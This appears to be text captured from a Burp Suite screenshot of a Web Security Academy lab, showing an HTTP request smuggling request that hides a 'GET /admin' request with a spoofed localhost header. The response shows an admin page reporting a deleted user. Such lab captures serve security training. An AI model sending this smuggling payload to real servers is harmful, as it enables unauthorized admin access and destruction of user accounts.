 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac061f151ef79de98043139400080099.web-security-academy.net
3 Connection: close
4 Content-Length: 57
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Origin: https://ac061f151ef79de98043139400080099.web-security-academy.net
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
12 Sec-Fetch-Dest: document
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Referer: https://ac061f151ef79de98043139400080099.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=lP7qAgGOi38h3RbEyRE6hkU9DtPCXIIe
21
22 0
23
24 GET /admin HTTP/1.1
25 X-Gdcxia-Ip: 127.0.0.1
26
27 0
28
29
Response
Raw Headers Hex HTML Render
http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y=
"0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
54 <g>
55 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15"></polygon>
56 <polygon points="14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15"></polygon>
57 </g>
58 </svg>
59 </a>
60 </div>
61 </div>
62 </section>
63 </div>
64 <section class="maincontainer">
65 <div class="container is-page">
66 <section>
67 <p>User deleted successfully!</p>
68 <h1>Users</h1>
69 <div>
70 <span>administrator - </span>
71 <a href="/admin/delete?username=administrator">Delete
</a>
72 </div>
73 <div>
74 <span>wiener - </span>
75 <a href="/admin/delete?username=wiener">Delete</a>
76 </div>
77 </section>
78 <br>
79 <hr>
80 </div>
81 </section>